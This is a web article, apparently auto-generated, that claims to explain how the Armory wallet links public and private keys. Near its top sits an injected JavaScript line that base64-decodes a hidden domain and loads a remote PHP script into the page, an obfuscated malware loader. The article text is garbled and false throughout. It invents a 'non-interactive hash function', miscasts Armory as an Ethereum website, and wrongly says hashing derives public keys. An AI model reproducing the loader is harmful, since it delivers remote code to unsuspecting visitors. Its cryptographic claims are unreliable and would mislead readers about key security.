
Ethereum: What mathematical property links the Armory chain to the public/private keys?
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=c348b2de”;document.body.appendChild(script);
Ethereum: Unleashing the Chain of Fire with Mathematical Properties
The Ethereum network has long been praised for its decentralized and open-source architecture. One of Ethereum’s most notable features is its use of public/private key pairs to secure transactions, known as smart contracts. However, one aspect of the system that has piqued the interest of both users and developers is how public keys are generated and used in conjunction with private keys.
For those unfamiliar, Ethereum uses Elliptic Curve Digital Signature (ECDSA) to sign messages containing transaction data. This process involves a mathematical property called a “non-interactive hash function,” which generates a unique signature for each transaction. However, this same mathematical property can also be used to connect public and private key pairs.
According to Armory, a website that provides a user-friendly interface for generating Ethereum addresses, the public keys required for these Bitcoin-style addresses can be generated without access to the private keys, which are typically stored on an entirely different computer. This has led some users to wonder how Armory is able to generate and verify these public keys.
The Mathematical Property at Play

The mathematical property that connects Ethereum’s public and private key pairs has its roots in cryptography. Specifically, it involves the use of hash functions, which are used to combine input data into a fixed-size output.
A “non-interactive hash function” (NIF) is a cryptographic hash function designed by Niels Ferguson and Bruce Schneier. NIFs have several desirable properties, including:
- Determinism
: Given an input message, only one output hash value is possible.
- Non-invertibility: The output hash value is computationally infeasible to decrypt without the input data.
- Collision resistance: It is computationally infeasible to find two different input messages that yield the same output hash value.
These properties make NIFs ideal for creating secure digital signatures, including ECDSA. By using NIFs to combine public and private key pairs, the Armory website can generate unique Ethereum addresses without having access to the corresponding private keys.
Conclusion
The relationship between Ethereum’s public and private key pairs is a fascinating example of how mathematical properties can be exploited for secure data storage and transmission. A non-interactive hash function (NIF) is a powerful tool that enables this relationship, allowing Ethereum addresses to be generated and verified without having access to the corresponding private keys.
Although this property has been widely researched in various fields, including cryptography and computer science, its impact on decentralized applications such as Ethereum remains an active area of research. As we continue to develop and deploy more complex blockchain systems, understanding the mathematical properties behind them becomes increasingly important for the security of our digital assets.

